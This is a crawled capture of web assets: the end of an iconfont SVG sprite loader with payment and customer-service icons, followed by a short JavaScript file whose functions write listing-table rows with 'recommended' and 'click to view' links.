viewBox="0 0 1024 1024"><path d="M511.999 0C249.575 0 36.071 213.52 36.071 475.929c0 153.861 73.17 296.014 197.064 385.582l-72.948 119.398c-6.313 10.489-5.216 23.836 2.748 33.131 5.507 6.466 13.458 9.96 21.602 9.96 3.592 0 7.229-0.693 10.696-2.107l197.008-85.38c39.235 10.183 79.471 15.345 119.76 15.345 262.425 0 475.929-213.49 475.929-475.929C987.927 213.518 774.423 0 511.999 0zM511.999 895.028c-38.347 0-76.667-5.298-113.891-15.787-6.091-1.749-12.571-1.333-18.41 1.026L252.975 937.04l42.703-69.231c7.951-13.18 3.941-30.3-9.031-38.597C165.334 751.63 92.899 619.577 92.899 475.929 92.899 244.846 280.904 56.827 512 56.827c231.097 0 419.1 188.019 419.1 419.102C931.1 707.039 743.096 895.028 511.999 895.028zM744.329 387.969c0-31.384-25.444-56.828-56.842-56.828-31.381 0-56.827 25.444-56.827 56.828s25.445 56.827 56.827 56.827C718.885 444.795 744.329 419.351 744.329 387.969zM401.369 387.969c0-31.384-25.444-56.828-56.842-56.828-31.383 0-56.827 25.444-56.827 56.828s25.444 56.827 56.827 56.827C375.925 444.795 401.369 419.351 401.369 387.969zM648.238 551.68c-14.524-5.967-31.117 0.999-37.058 15.511-0.234 0.584-24.362 57.522-95.173 57.522-72.976 0-92.414-49.698-94.467-55.635-4.856-14.763-20.81-22.921-35.613-18.176-14.957 4.745-23.226 20.728-18.452 35.685 1.235 3.884 31.576 94.953 148.533 94.953 108.536 0 146.216-89.016 147.757-92.817C669.717 574.211 662.751 557.616 648.238 551.68zM206.275 507.478c-6.09 0-11.002 4.938-11.002 10.988 0 6.104 4.912 11.044 11.002 11.044 6.077 0 10.988-4.94 10.988-11.044C217.263 512.416 212.352 507.478 206.275 507.478zM256.845 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.912 11.044 11.002 11.044 6.078 0 10.989-4.94 10.989-11.044C267.833 512.416 262.922 507.478 256.845 507.478zM231.581 541.746c-6.09 0-11.016 4.938-11.016 10.988 0 6.077 4.926 11.017 11.016 11.017 6.063 0 10.975-4.939 10.975-11.017C242.555 546.685 237.644 541.746 231.581 541.746zM282.138 541.746c-6.077 0-11.002 4.938-11.002 10.988 0 6.077 4.926 11.017 11.002 11.017s10.989-4.939 10.989-11.017C293.126 546.685 288.213 541.746 282.138 541.746zM256.845 574.768c-6.091 0-11.002 4.938-11.002 11.014 0 6.078 4.912 11.018 11.002 11.018 6.078 0 10.989-4.939 10.989-11.018C267.833 579.704 262.922 574.768 256.845 574.768zM313.853 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.911 11.044 11.002 11.044 6.078 0 10.989-4.94 10.989-11.044C324.841 512.416 319.931 507.478 313.853 507.478zM734.146 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.911 11.044 11.002 11.044 6.078 0 10.989-4.94 10.989-11.044C745.136 512.416 740.225 507.478 734.146 507.478zM784.717 507.478c-6.091 0-11.002 4.938-11.002 10.988 0 6.104 4.911 11.044 11.002 11.044 6.077 0 10.987-4.94 10.987-11.044C795.704 512.416 790.794 507.478 784.717 507.478zM759.453 541.746c-6.09 0-11.016 4.938-11.016 10.988 0 6.077 4.926 11.017 11.016 11.017 6.062 0 10.974-4.939 10.974-11.017C770.426 546.685 765.517 541.746 759.453 541.746zM810.01 541.746c-6.077 0-11.002 4.938-11.002 10.988 0 6.077 4.925 11.017 11.002 11.017s10.987-4.939 10.987-11.017C820.997 546.685 816.087 541.746 810.01 541.746zM784.717 574.768c-6.091 0-11.002 4.938-11.002 11.014 0 6.078 4.911 11.018 11.002 11.018 6.077 0 10.987-4.939 10.987-11.018C795.704 579.704 790.794 574.768 784.717 574.768zM841.726 507.478c-6.092 0-11.002 4.938-11.002 10.988 0 6.104 4.91 11.044 11.002 11.044 6.075 0 10.987-4.94 10.987-11.044C852.713 512.416 847.801 507.478 841.726 507.478z"  ></path></symbol><symbol id="icon-dailishang" viewBox="0 0 1024 1024"><path d="M504.75008 548.09088c-151.10144 0-274.0224-122.95168-274.0224-274.048S353.65376 0.02048 504.75008 0.02048c151.12192 0 274.048 122.92608 274.048 274.0224s-122.92608 274.048-274.048 274.048z m0-498.42176c-123.7248 0-224.36864 100.64384-224.36864 224.36864S381.02528 498.432 504.75008 498.432s224.39424-100.66944 224.39424-224.39424S628.47488 49.66912 504.75008 49.66912zM516.48512 1023.98464L263.5776 630.15936l31.32416-20.1216 220.17536 342.85568 205.87008-349.98784 32.1024 18.86208-236.56448 402.21696z" fill="#1296db" ></path><path d="M977.51552 1011.52256h-49.65376c0-175.29856-110.85312-332.7232-275.8656-391.71584l16.68096-46.7456c184.75008 66.0224 308.8384 242.21696 308.8384 438.46144zM96.13824 1011.52256H46.48448c0-194.59584 122.70592-370.304 305.37728-437.2224l17.07008 46.64832c-163.15392 59.76576-272.7936 216.7296-272.7936 390.57408zM536.22272 630.67136h-44.20096l-20.1472-54.79424h84.74112l-20.39296 54.79424zM517.28384 892.03712l-49.26976-60.0832 17.50528-173.57312h59.33056l15.46752 173.13792-43.0336 60.5184z m-23.51616-67.84l22.11328 27.008 18.88768-26.5728-12.60544-141.42464h-14.1824l-14.21312 140.98944z" fill="#1296db" ></path></symbol><symbol id="icon-daili1" viewBox="0 0 1024 1024"><path d="M224.256 864.768c-9.728 0-17.92-7.68-17.92-17.408V783.36c0-61.952 18.432-121.344 54.272-172.032 34.304-49.664 82.432-87.552 138.752-110.08l23.04-9.216-19.456-15.36c-43.52-33.792-68.096-84.48-68.096-138.752 0-97.28 79.872-176.64 177.664-176.64S690.176 240.64 690.176 337.92c0 54.272-25.088 104.96-68.096 138.752l-19.456 15.36 23.04 9.216c56.32 22.528 103.936 60.416 138.752 110.08 35.328 50.688 54.272 110.08 54.272 172.032v63.488c0 9.728-8.192 17.408-17.92 17.408l-576.512 0.512z" fill="#04BEBD" ></path><path d="M223.744 862.72c-9.728 0-17.92-7.68-17.92-17.408v-63.488c0-61.952 18.432-121.344 54.272-172.032 34.304-49.664 82.432-87.552 138.752-110.08l23.04-9.216-19.456-15.36c-43.52-33.792-68.096-84.48-68.096-138.752 0-97.28 79.872-176.64 177.664-176.64s177.664 79.36 177.664 176.64c0 54.272-25.088 104.96-68.096 138.752l-19.456 15.36 23.04 9.216c56.32 22.528 103.936 60.416 138.752 110.08 35.328 50.688 54.272 110.08 54.272 172.032v63.488c0 9.728-8.192 17.408-17.92 17.408H223.744zM512 504.832c-157.184 0-284.672 126.976-284.672 283.136v48.64h569.344v-48.64c0-156.16-128-283.136-284.672-283.136z m0-318.976c-83.968 0-152.064 67.584-152.064 151.04s68.096 151.04 152.064 151.04 152.064-67.584 152.064-151.04-68.608-151.04-152.064-151.04zM131.584 767.488c-9.728 0-17.92-7.68-17.92-17.408v-49.152c0-90.112 49.664-171.52 130.048-212.992l16.384-8.704-12.288-13.312C223.232 438.784 209.92 404.48 209.92 368.64c0-73.216 55.296-138.24 126.464-147.456 0 0 2.56 27.136-6.144 26.624C271.36 260.096 235.52 323.584 235.52 368.64c0 43.008 20.48 81.92 59.392 99.84h1.024c7.68 3.072 12.288 9.216 12.288 15.872 0 7.168-5.12 13.312-12.8 16.384l-5.632 1.536c-91.648 23.04-150.528 104.448-150.528 198.144V742.4h29.184l-3.584 25.088h-33.28z" fill="#191919" ></path><path d="M857.6 767.488l-3.584-25.088h29.184v-41.984c0-93.696-58.88-175.616-150.528-198.144l-5.632-1.536c-7.68-2.56-12.8-9.216-12.8-16.384 0-7.168 5.12-13.312 12.288-15.872h1.024c39.424-17.92 59.392-56.832 59.392-99.84 0-45.056-35.84-108.544-94.72-121.344-8.704 1.024-6.144-26.624-6.144-26.624C757.248 230.4 812.544 295.424 812.544 368.64c0 35.84-13.312 70.144-37.888 97.28l-12.288 13.824 16.384 8.704c79.872 41.472 130.048 122.88 130.048 212.992v49.152c0 9.728-8.192 17.408-17.92 17.408h-33.28z" fill="#191919" ></path></symbol><symbol id="icon-daili" viewBox="0 0 1024 1024"><path d="M690.058 536.792c-117.382 0-212.88 95.466-212.88 212.808 0 117.321 95.498 212.766 212.88 212.766 117.389 0 212.889-95.445 212.889-212.766 0-117.342-95.5-212.808-212.89-212.808z m0 390.018c-97.763 0-177.296-79.508-177.296-177.21 0-97.735 79.541-177.243 177.296-177.243 97.77 0 177.303 79.508 177.303 177.243 0 97.702-79.534 177.21-177.303 177.21z m22.54-209.044h45.06c5.47 0 9.927-4.464 9.927-9.942 0-5.462-4.458-9.91-9.927-9.91h-6.535c-5.091 0-9.692-3.07-11.64-7.78a12.634 12.634 0 0 1 2.73-13.752l16.525-16.519c3.123-3.115 3.123-8.196 0.007-11.32a7.988 7.988 0 0 0-5.664-2.34c-2.13 0-4.144 0.834-5.651 2.34l-45.195 45.213a12.615 12.615 0 0 1-8.918 3.68 12.613 12.613 0 0 1-8.92-3.68l-45.191-45.213a7.96 7.96 0 0 0-5.658-2.34 7.954 7.954 0 0 0-5.65 2.34c-3.124 3.116-3.124 8.205 0 11.32l16.525 16.519a12.644 12.644 0 0 1 2.737 13.751 12.62 12.62 0 0 1-11.649 7.781H622.47c-5.47 0-9.924 4.448-9.924 9.91 0 5.478 4.455 9.942 9.924 9.942h45.063c6.97 0 12.616 5.636 12.616 12.605v22.53c0 6.97-5.646 12.606-12.616 12.606H622.47c-5.47 0-9.924 4.464-9.924 9.928 0 5.476 4.455 9.925 9.924 9.925h45.063c6.97 0 12.616 5.65 12.616 12.606v45.078c0 5.46 4.454 9.91 9.917 9.91 5.476 0 9.925-4.45 9.925-9.91v-45.078c0-6.957 5.644-12.606 12.608-12.606h45.06c5.48 0 9.927-4.45 9.927-9.925 0-5.464-4.448-9.928-9.927-9.928h-45.06c-6.964 0-12.608-5.636-12.608-12.605v-22.53c-0.008-6.97 5.636-12.606 12.607-12.606zM478.29 594.048a16.12 16.12 0 0 1 1.111-0.102 29.22 29.22 0 0 0 3.631-0.434 1.91 1.91 0 0 1 0.195-0.037c5.774-1.093 11.173-3.905 15.216-7.94 5.287-5.289 8.446-12.916 8.446-20.407 0-7.478-5.749-28.95-28.697-28.95-117-0.242-212.103-96.916-212.103-215.714 0-118.95 95.345-215.726 212.54-215.726 117.209 0 212.573 96.776 212.573 215.726 0 47.205-14.917 92.116-43.144 129.883-0.216 0.279-0.435 0.554-0.666 0.815-3.128 3.52-4.912 8.172-4.912 12.762 0 4.98 2.102 10.056 5.608 13.569 3.535 3.52 8.607 5.626 13.585 5.626 4.977 0 10.047-2.103 13.583-5.637 0.275-0.279 0.608-0.648 1.03-1.148 0.071-0.094 0.151-0.186 0.23-0.276 0.407-0.499 0.805-1.05 1.188-1.64 0.116-0.186 0.25-0.37 0.377-0.547 32.617-44.93 49.86-97.878 49.86-153.124 0-141.783-111.839-257.128-249.311-257.128-137.46 0-249.29 115.345-249.29 257.128 0 48.638 13.268 95.969 38.367 136.874 24.376 39.726 58.818 71.854 99.6 92.915a12.608 12.608 0 0 1-1.725 23.139c-71.638 24.357-133.244 70.45-178.165 133.294-45.73 63.974-69.981 139.885-70.167 219.49 0.17 0.595 0.301 1.189 0.384 1.812 0.49 3.594 2.185 7.073 4.648 9.535 3.028 3.028 7.39 4.84 11.664 4.84 4.278 0 8.636-1.812 11.668-4.84 2.46-2.462 4.152-5.941 4.647-9.535 0.033-0.246 0.072-0.493 0.12-0.738 0-0.044 0.007-0.666 0.011-0.783 0.007-0.188 0.018-0.376 0.028-0.593-0.003-0.16-0.014-0.625-0.014-0.71 1.04-182.73 148.187-331.399 327.884-331.399z" fill="" ></path></symbol><symbol id="icon-yifukuan" viewBox="0 0 1024 1024"><path d="M137.936 866.832c-24 0-43.504-19.52-43.504-43.52V200.688a43.552 43.552 0 0 1 43.504-43.504h673.616a43.552 43.552 0 0 1 43.504 43.504v245.808l3.808 0.8c15.584 3.264 31.584 8.08 47.552 14.304l6.544 2.56V195.856a96.672 96.672 0 0 0-96.576-96.56H133.104a96.672 96.672 0 0 0-96.576 96.56v632.272a96.688 96.688 0 0 0 96.576 96.576h416.576l-5.776-57.872H137.936z" fill="#008000" ></path><path d="M538.208 523.904v-0.384c14.624 0 27.712-13.088 27.712-27.712s-13.088-27.744-27.712-27.744h-110.976l101.568-103.472c11.28-11.248 11.28-27.728 0-38.992-11.216-11.232-27.712-11.232-38.976 0l-86.976 91.104-88.848-90.736c-11.216-11.248-27.712-11.248-38.976 0-11.248 11.232-11.248 27.728 0 38.992l101.584 103.472h-110.576c-14.624 0-27.744 13.12-27.744 27.744s13.12 27.712 27.744 27.712h107.216v27.76h-107.216c-14.624 0-27.744 13.12-27.744 27.744s13.12 27.712 27.744 27.712h107.216v79.472c0 11.248 13.104 20.256 27.712 20.256 14.624 0 27.744-9.376 27.744-20.256v-79.472h107.216c14.624 0 27.712-13.088 27.712-27.712s-13.088-27.744-27.712-27.744h-107.216v-27.76h109.504zM805.008 529.008c-119.296 0-216 96.704-216 216s96.704 216 216 216 216-96.704 216-216-96.704-216-216-216z m136.784 204.176L748.048 906.016l-107.28-95.92v-115.632l107.28 95.968L941.792 617.6v115.584z" fill="#008000" ></path></symbol><symbol id="icon-lianxikefu" viewBox="0 0 1024 1024"><path d="M509.696759 0a458.546589 458.546589 0 0 0-25.873032 916.069179l-24.371168 83.490022a19.524241 19.524241 0 0 0 18.773309 24.439434h2.18453c138.922481-16.383978 488.310816-208.486122 488.310816-566.202979a459.024455 459.024455 0 0 0-459.024455-457.795656z m-4.095994 979.557094l22.732769-76.185498a19.524241 19.524241 0 0 0-18.773308-24.439435 419.429841 419.429841 0 1 1 420.658639-420.453839c-0.068267 325.017167-299.895067 486.877217-424.6181 521.078772z" fill="#FFFFFF" ></path><path d="M673.536541 573.029636a233.471689 233.471689 0 0 1-327.679563 0 19.524241 19.524241 0 0 0-26.146099 29.081561 272.383637 272.383637 0 0 0 380.38136 0 19.524241 19.524241 0 0 0-26.146099-29.081561z" fill="#FFFFFF" ></path></symbol><symbol id="icon-zhifubao" viewBox="0 0 1024 1024"><path d="M1024 701.013333V196.906667A196.949333 196.949333 0 0 0 827.050667 0H196.864A196.949333 196.949333 0 0 0 0 196.864v630.272A196.906667 196.906667 0 0 0 196.864 1024h630.186667a197.12 197.12 0 0 0 193.877333-162.133333c-52.224-22.613333-278.528-120.32-396.416-176.597334-89.728 108.714667-183.68 173.909333-325.333333 173.909334-141.610667 0-236.16-87.210667-224.810667-194.005334 7.509333-70.058667 55.552-184.618667 264.32-164.992 110.037333 10.325333 160.384 30.848 250.112 60.501334 23.210667-42.581333 42.496-89.429333 57.173333-139.264H248.021333v-39.466667h196.864V311.168H204.8V267.776h240.128V165.632s2.133333-16 19.84-16H563.2v118.186667h256v43.349333h-256v70.826667h208.810667a806.016 806.016 0 0 1-84.778667 212.650666c60.672 21.973333 336.768 106.410667 336.768 106.410667zM283.52 791.637333c-149.632 0-173.312-94.464-165.376-133.973333 7.850667-39.253333 51.2-90.538667 134.4-90.538667 95.573333 0 181.248 24.448 284.032 74.496-72.192 94.037333-160.896 150.016-253.056 150.016z" fill="#009FE8" ></path></symbol><symbol id="icon-QQqianbaozhifu" viewBox="0 0 1024 1024"><path d="M619.474489 920.940089c-39.867733 0-74.9568 1.035378-103.788089 3.743289-28.808533-2.707911-63.829333-3.743289-103.583289-3.743289-114.596978 0-216.564622 43.713422-216.564622 76.014933 0 30.947556 84.707556 27.477333 199.020089 26.3168 45.943467-0.466489 88.3712-5.245156 122.754844-12.868266 33.826133 7.190756 75.093333 11.684978 119.694222 12.140088 114.244267 1.160533 198.883556 4.596622 198.883556-26.134755 0-32.062578-101.888-75.4688-216.416711-75.4688z" fill="#F0AB1B" ></path><path d="M904.658489 608.722489a2783.448178 2783.448178 0 0 0-70.929067-172.896711c1.183289-13.755733 1.797689-27.739022 1.797689-41.870222C835.527111 176.378311 724.161422 0 512.500622 0s-323.015111 176.378311-323.015111 393.955556c0 13.255111 0.557511 26.339556 1.615645 39.253333a2797.112889 2797.112889 0 0 0-71.896178 175.934578c-44.555378 120.809244-46.535111 230.024533-31.038578 238.148266 11.013689 5.768533 51.268267-36.465778 89.634133-104.812089C203.138844 903.543467 310.215111 1024 512.500622 1024c201.739378 0 308.770133-119.796622 334.495289-280.223289 38.161067 67.026489 77.858133 108.293689 88.803556 102.593422 15.542044-8.112356 13.562311-117.100089-31.140978-237.647644z" fill="#040000" ></path><path d="M430.193778 127.817956c-31.118222 0.603022-55.648711 37.2736-54.772622 81.897244 0.864711 44.635022 26.794667 80.327111 57.901511 79.724089 31.118222-0.603022 55.648711-37.2736 54.784-81.908622-0.876089-44.623644-26.806044-80.315733-57.912889-79.712711z m171.986489 0.830577c-31.482311-0.603022-57.685333 34.907022-58.5728 79.314489-0.864711 44.396089 23.938844 80.884622 55.409777 81.487645 31.470933 0.603022 57.685333-34.907022 58.561423-79.314489s-23.938844-80.896-55.3984-81.487645zM720.406756 486.593422c-60.836978 10.581333-131.367822 16.622933-206.563556 16.622934-73.750756 0-142.995911-5.825422-203.047822-16.031289-41.551644 51.450311-44.828444 127.146667-44.828445 211.5584 0 155.010844 87.677156 280.6784 249.878756 280.6784S765.724444 853.754311 765.724444 698.743467c0.011378-84.741689-3.299556-160.699733-45.317688-212.150045z" fill="#FFFFFF" ></path><path d="M515.857067 315.744711c-108.9536 0-197.279289 21.936356-197.279289 39.480889 0 17.544533 115.438933 65.774933 197.267911 65.774933s197.279289-49.413689 197.279289-65.774933c0.011378-16.372622-88.325689-39.480889-197.267911-39.480889z" fill="#F0AB1B" ></path><path d="M830.714311 431.786667l0.079645-1.183289c-80.110933 26.5216-193.103644 43.030756-318.316089 43.030755-125.553778 0-238.819556-16.611556-318.964623-43.246933a2758.360178 2758.360178 0 0 0-48.526222 115.143111c49.379556 16.349867 104.743822 29.445689 164.363378 38.638933v146.727823s42.211556 7.850667 82.079289 9.511822c28.228267 1.183289 58.208711-3.663644 58.208711-3.663645V597.890844c20.673422 0.9216 41.608533 1.456356 62.839467 1.456356 137.728 0 264.715378-19.933867 366.523733-53.498311a2772.081778 2772.081778 0 0 0-48.287289-114.062222z" fill="#DB2921" ></path><path d="M448.6144 184.228978c-13.710222 0-24.826311 14.392889-24.826311 32.142222 0 17.749333 11.116089 32.130844 24.826311 32.130844s24.826311-14.392889 24.826311-32.130844c-0.011378-17.749333-11.127467-32.142222-24.826311-32.142222z m182.670222 20.423111s-9.944178-11.935289-35.054933-8.772267c-24.746667 3.117511-34.4064 17.464889-36.2496 18.989511 0 0-5.927822 8.157867-1.752178 13.175467 4.175644 5.006222 11.684978-2.924089 11.684978-2.924089s11.446044-14.1312 26.305422-14.620444c14.870756-0.489244 23.381333 5.848178 23.381333 5.848177s7.315911 5.358933 11.684978 0c4.4032-5.358933 0-11.696356 0-11.696355z" fill="#040000" ></path></symbol><symbol id="icon-weixinzhifu" viewBox="0 0 1024 1024"><path d="M390.300696 645.010672c-61.054487 36.878992-70.110803-20.696415-70.110803-20.696415l-76.516096-193.40396c-29.447658-91.905482 25.477971-41.436412 25.477971-41.436412s47.126961 38.616042 82.897729 62.142789c35.745863 23.542935 76.492436 6.917068 76.492436 6.917068l500.252814-250.108974C836.489557 84.020896 684.035138 2.689625 511.4297 2.689625 229.742536 2.689625 1.419524 219.144667 1.419524 486.175865c0 153.613697 75.59714 290.30019 193.370339 378.894693l-21.241811 132.248611s-10.360037 38.601099 25.526533 20.698906c24.446948-12.199193 86.77029-55.972839 123.878399-82.573978a533.101104 533.101104 0 0 0 188.496639 34.23295c281.66226 0 510.033834-216.460022 510.033834-483.491221 0-77.342906-19.247006-150.386147-53.329286-215.229768-159.390165 103.863106-530.088973 345.254458-577.853475 374.054614z m0 0" fill="#41B035" ></path></symbol></svg>';var script=function(){var scripts=document.getElementsByTagName("script");return scripts[scripts.length-1]}();var shouldInjectCss=script.getAttribute("data-injectcss");var ready=function(fn){if(document.addEventListener){if(~["complete","loaded","interactive"].indexOf(document.readyState)){setTimeout(fn,0)}else{var loadFn=function(){document.removeEventListener("DOMContentLoaded",loadFn,false);fn()};document.addEventListener("DOMContentLoaded",loadFn,false)}}else if(document.attachEvent){IEContentLoaded(window,fn)}function IEContentLoaded(w,fn){var d=w.document,done=false,init=function(){if(!done){done=true;fn()}};var polling=function(){try{d.documentElement.doScroll("left")}catch(e){setTimeout(polling,50);return}init()};polling();d.onreadystatechange=function(){if(d.readyState=="complete"){d.onreadystatechange=null;init()}}}};var before=function(el,target){target.parentNode.insertBefore(el,target)};var prepend=function(el,target){if(target.firstChild){before(el,target.firstChild)}else{target.appendChild(el)}};function appendSvg(){var div,svg;div=document.createElement("div");div.innerHTML=svgSprite;svgSprite=null;svg=div.getElementsByTagName("svg")[0];if(svg){svg.setAttribute("aria-hidden","true");svg.style.position="absolute";svg.style.width=0;svg.style.height=0;svg.style.overflow="hidden";prepend(svg,document.body)}}if(shouldInjectCss&&!window.__iconfont__svg__cssinject__){window.__iconfont__svg__cssinject__=true;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(e){console&&console.log(e)}}ready(appendSvg)})(window)

--- FILE ---
content_type: application/javascript
request_url: https://www.jsufhga.com/Script/Functions-bdt.js
body_size: 2209
content:
function o2(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 
function o3(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 
function o4(a,b,c,d,e,f,g,h,i,j,k,l){ 
document.writeln("<TR bgColor="+a+" onmouseover=javascript:this.bgColor=\'"+b+"\' onmouseout=javascript:this.bgColor=\'"+c+"\'>");
document.writeln("<TD width=13%><a href="+l+" target='_blank'>"+e+"<\/a><\/TD>");
document.writeln("<TD width=13%><a href="+f+" target=\'_blank\'>"+g+"<\/a><\/TD>");
document.writeln("<TD width=18%><span class=STYLE3>"+h+"<\/span><\/TD>");
document.writeln("<TD align=center width=10%>"+i+"<\/TD>");
document.writeln("<TD>"+j+"-<font color=#0000ff>推荐</font><\/TD>");
document.writeln("<TD align=center width=10%>"+k+"<\/TD>");
document.writeln("<TD align=center width=8%><a href="+l+" target='_blank'>点击查看<\/a><\/TD>");
document.writeln("<\/TR>")
} 